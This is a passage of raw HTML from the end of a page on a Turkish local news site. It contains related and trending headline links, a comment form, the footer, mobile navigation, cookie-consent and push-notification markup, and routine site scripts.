            <a href="/muhendis-ve-mimarlar-icin-yesil-pasaport-hamlesi-mecliste-15-yil-sarti-gundemde" title="Mühendis Ve Mimarlar İçin Yeşil Pasaport Hamlesi: Meclis’te 15 Yıl Şartı Gündemde!" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/muhendis-ve-mimarlar-icin-yesil-pasaport-hamlesi-mecliste-15-yil-sarti-gundemde.jpg" width="860" height="504" alt="Mühendis Ve Mimarlar İçin Yeşil Pasaport Hamlesi: Meclis’te 15 Yıl Şartı Gündemde!"></a>
                <h3 class="h5 mt-1">
                    <a href="/muhendis-ve-mimarlar-icin-yesil-pasaport-hamlesi-mecliste-15-yil-sarti-gundemde" title="Mühendis Ve Mimarlar İçin Yeşil Pasaport Hamlesi: Meclis’te 15 Yıl Şartı Gündemde!" target="_self">Mühendis Ve Mimarlar İçin Yeşil Pasaport Hamlesi: Meclis’te 15 Yıl Şartı Gündemde!</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/batmanda-kudus-seferberligi-bu-dava-ummetin-yarali-vicdanidir" title="Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/batmanda-kudus-seferberligi-bu-dava-ummetin-yarali-vicdanidir.jpg" width="860" height="504" alt="Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;"></a>
                <h3 class="h5 mt-1">
                    <a href="/batmanda-kudus-seferberligi-bu-dava-ummetin-yarali-vicdanidir" title="Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;" target="_self">Batman’da &quot;Kudüs&quot; Seferberliği: &quot;Bu Dava Ümmetin Yaralı Vicdanıdır&quot;</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/izmir-karabaglarda-menzil-hareketliligi-sokaklardaki-kalabalik-gundem-oldu" title="İzmir Karabağlar&#039;da Menzil Hareketliliği: Sokaklardaki Kalabalık Gündem Oldu" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/izmir-karabaglarda-menzil-hareketliligi-sokaklardaki-kalabalik-gundem-oldu.jpg" width="860" height="504" alt="İzmir Karabağlar&#039;da Menzil Hareketliliği: Sokaklardaki Kalabalık Gündem Oldu"></a>
                <h3 class="h5 mt-1">
                    <a href="/izmir-karabaglarda-menzil-hareketliligi-sokaklardaki-kalabalik-gundem-oldu" title="İzmir Karabağlar&#039;da Menzil Hareketliliği: Sokaklardaki Kalabalık Gündem Oldu" target="_self">İzmir Karabağlar&#039;da Menzil Hareketliliği: Sokaklardaki Kalabalık Gündem Oldu</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/antalyada-pide-firininda-ofke-patlamasi-kilitli-kapilarin-ardinda-dumandan-gelen-bayginlik" title="Antalya&#039;da Pide Fırınında Öfke Patlaması: Kilitli Kapıların Ardında Dumandan Gelen Baygınlık" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/antalyada-pide-firininda-ofke-patlamasi-kilitli-kapilarin-ardinda-dumandan-gelen-bayginlik.jpg" width="860" height="504" alt="Antalya&#039;da Pide Fırınında Öfke Patlaması: Kilitli Kapıların Ardında Dumandan Gelen Baygınlık"></a>
                <h3 class="h5 mt-1">
                    <a href="/antalyada-pide-firininda-ofke-patlamasi-kilitli-kapilarin-ardinda-dumandan-gelen-bayginlik" title="Antalya&#039;da Pide Fırınında Öfke Patlaması: Kilitli Kapıların Ardında Dumandan Gelen Baygınlık" target="_self">Antalya&#039;da Pide Fırınında Öfke Patlaması: Kilitli Kapıların Ardında Dumandan Gelen Baygınlık</a>
                </h3>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.batmandabugun.com/comments/add" accept-charset="UTF-8" id="form_66399"><input name="_token" type="hidden" value="AZuoIjS9WYNkRq5pOqIOzK4XR88Dw2otTrE9nh9D">
        <div id="nova_honeypot_Gx8D6waMEyMehK3d_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_Gx8D6waMEyMehK3d"
               name="nova_honeypot_Gx8D6waMEyMehK3d"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="66399">
        <input name="reference_type" type="hidden" value="TE\Archive\Models\Archive">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="66399" data-reference="TE\Archive\Models\Archive">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_66399" data-post-id="66399" data-model="TE\Archive\Models\Archive" data-action="/comments/list" ></div>

        
    </div>
</div>

                        

                    </div>

                    <div class="col-lg-4">
                        <!-- SECONDARY SIDEBAR -->
                        <!-- LATEST POSTS -->
        <aside class="last-added-sidebar ajax mb-3 bg-white" data-widget-unique-key="son_haberler_14961" data-url="/service/json/latest.json" data-number-display="6">
        <div class="section-title d-flex p-3 align-items-center">
            <h2 class="lead flex-shrink-1 text-te-color m-0 fw-bold">
                <div class="loading">Yükleniyor...</div>
                <div class="title d-none">Son Haberler</div>
            </h2>
            <div class="flex-grow-1 title-line mx-3"></div>
            <div class="flex-shrink-1">
                <a href="https://www.batmandabugun.com/sondakika-haberleri" title="Tümü" class="text-te-color"><i
                        class="fa fa-ellipsis-h fa-lg"></i></a>
            </div>
        </div>
        <div class="result overflow-widget" style="max-height: 625px">
        </div>
    </aside>
    <!-- TREND HABERLER -->
<section class="top-shared mb-3 px-3 pt-3 bg-te-color" data-widget-unique-key="trend_haberler_14963">
    <div class="section-title d-flex mb-3 align-items-center">
        <h2 class="lead flex-shrink-1 text-white m-0 text-nowrap fw-bold">Trend Haberler</h2>
        <div class="flex-grow-1 title-line-light ms-3"></div>
    </div>
        <a href="/nusaybin-kamisli-sinirinda-turk-bayragina-saldiriya-ankaradan-sert-tepki" title="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2022/06/son-dakika.png" loading="lazy" width="130" height="76" alt="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">1</span>
    </a>
        <a href="/batmanda-freni-bosalan-tir-8-araci-bicti" title="Batman’da Freni Boşalan TIR 8 Aracı Biçti" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/asayis/batmanda-freni-bosalan-tir-8-araci-bicti.jpg" loading="lazy" width="130" height="76" alt="Batman’da Freni Boşalan TIR 8 Aracı Biçti" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman’da Freni Boşalan TIR 8 Aracı Biçti
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">2</span>
    </a>
        <a href="/esra-eroldan-seriat-aciklamasi-yanlis-anlasildigim-icin-uzgunum" title="Esra Erol’dan ‘Şeriat’ Açıklaması: &quot;Yanlış Anlaşıldığım İçin Üzgünüm&quot;" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/magazin/esra-eroldan-seriat-aciklamasi-yanlis-anlasildigim-icin-uzgunum.jpg" loading="lazy" width="130" height="76" alt="Esra Erol’dan ‘Şeriat’ Açıklaması: &quot;Yanlış Anlaşıldığım İçin Üzgünüm&quot;" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Esra Erol’dan ‘Şeriat’ Açıklaması: &quot;Yanlış Anlaşıldığım İçin Üzgünüm&quot;
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">3</span>
    </a>
        <a href="/batmanda-ahmet-kaya-halk-kutuphanesi-acilis-icin-gun-sayiyor" title="Batman’da Ahmet Kaya Halk Kütüphanesi Açılış İçin Gün Sayıyor" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/egitim-genel/batmanda-ahmet-kaya-halk-kutuphanesi-acilis-icin-gun-sayiyor-1.jpg" loading="lazy" width="130" height="76" alt="Batman’da Ahmet Kaya Halk Kütüphanesi Açılış İçin Gün Sayıyor" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman’da Ahmet Kaya Halk Kütüphanesi Açılış İçin Gün Sayıyor
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">4</span>
    </a>
    </section>

                    </div>

                </div>
            </div>
        </div>

                    <a href="" class="d-none pagination__next"></a>
            </div>



</div>


</main>


<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">Batman’da habere ulaşmada tercih edilen ilk mecra...</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/batmandabuguncom" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/batmandabugun" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/batmandabuguncom" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@batmandabuguncom" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>

            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/batman" class="" target="_self" title="Batman">Batman</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/siyaset" class="" target="_self" title="Siyaset">Siyaset</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/egitim" class="" target="_self" title="Eğitim">Eğitim</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/yasam" class="" target="_self" title="Yaşam">Yaşam</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/asayis" class="" target="_self" title="Asayiş">Asayiş</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color fa fa-caret-right"></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi" class="me-3 text-secondary" target="_self" title="Gizlilik ve KVK Politikası">
            <i class="me-2 text-te-color "></i>
            Gizlilik ve KVK Politikası
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="435d45b78530dfe67dd75e65-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/batmandabuguncom" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/batmandabugun" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/batmandabuguncom" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@batmandabuguncom" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                                                    </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/batman" target="_self" title="Batman" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Batman
        </a>
        
    </li>
        <li>
        <a href="/siyaset" target="_self" title="Siyaset" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Siyaset
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/egitim" target="_self" title="Eğitim" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Eğitim
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/yasam" target="_self" title="Yaşam" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Yaşam
        </a>
        
    </li>
        <li>
        <a href="/asayis" target="_self" title="Asayiş" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Asayiş
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.batmandabugun.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.batmandabugun.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="435d45b78530dfe67dd75e65-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="435d45b78530dfe67dd75e65-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="stylesheet" href="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="435d45b78530dfe67dd75e65-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.batmandabugun.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo_dark":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","image_alt_tag_as_title":"0","analytic_id":null},"routes":[]};
            </script><script type="435d45b78530dfe67dd75e65-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="435d45b78530dfe67dd75e65-text/javascript">
            TE.slug = {"reference_id":66399,"reference_type":"TE\\Archive\\Models\\Archive"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="435d45b78530dfe67dd75e65-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="435d45b78530dfe67dd75e65-text/javascript"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="435d45b78530dfe67dd75e65-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="435d45b78530dfe67dd75e65-text/javascript"></script>
<script src="https://www.batmandabugun.com/vendor/te/js/hit.js?v=6.6.4" type="435d45b78530dfe67dd75e65-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/js/member.meta.js?v=6.6.4" type="435d45b78530dfe67dd75e65-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.batmandabugun.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.batmandabugun.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="435d45b78530dfe67dd75e65-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="435d45b78530dfe67dd75e65-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="435d45b78530dfe67dd75e65-text/javascript"></script>
<script defer="defer" async="async" src="https://www.batmandabugun.com/vendor/te/packages/fancybox/jquery.fancybox.min.js" type="435d45b78530dfe67dd75e65-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".batmandabugun.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>.btc, .eth, .main-headline-2 .mh-category {display:none!important;}.main-menu.bg-white {background-color: var(--te-color)!important;border-top: 1px solid #e1b020;}.header-2 .main-menu .lead, .header-2 .top-menu .lead {font-size: .8rem;font-weight: 700; text-transform: uppercase;}.col-lg-4 .text-white-50, .text-warning {color: #ffffff!important;}div.top-header.d-none.d-lg-block{display:none !important;}ul.navigation-menu.nav.d-flex.align-items-center i{color: black !important;}</style>


    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async="async" type="435d45b78530dfe67dd75e65-text/javascript"></script>
    <script type="435d45b78530dfe67dd75e65-text/javascript">
        var OneSignal = window.OneSignal || [];
        OneSignal.push(["init", {
            appId: "b3a12cf2-252d-482a-97f0-92a1ea5c0b9c",
            autoRegister: true,
            setDefaultNotificationUrl: 'https://www.batmandabugun.com',
            notifyButton: {
                enable: false
            },
            promptOptions: {
                actionMessage: "Sondakika haberlerimizi anında öğrenebilmek için bildirimleri kabul edin!",
                acceptButtonText: "Abone Ol",
                cancelButtonText: "Belki Sonra",
                autoAcceptTitle: '"İzin ver" butonuna tıklayın',
                exampleNotificationCaption: '(istediğin zaman aboneliğini iptal edebilirsin)'
            }
        }]);
    </script>

    <script type="435d45b78530dfe67dd75e65-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="435d45b78530dfe67dd75e65-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"285375e35ef74cd493850f65a4fb6361","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



